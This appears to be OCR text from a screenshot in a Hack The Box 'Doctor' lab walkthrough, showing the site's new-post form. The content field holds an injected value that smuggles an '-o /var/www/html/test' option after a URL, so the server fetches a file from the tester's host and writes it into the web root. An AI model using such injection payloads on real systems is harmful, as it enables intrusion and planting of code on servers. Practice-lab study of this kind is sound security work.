 Doctor Secure Messaging - N
Doctor
doctors.htb/post/new
8
HTB Labs
HTB Certifications
HTB Academy
CTF Platform
Help Center
HTB Blog
Doctor Secure Messaging
Home
New Message
Account
Logout
New Post
Title
123
Content
http://10.10.14.64:7777/test -o /var/www/html/test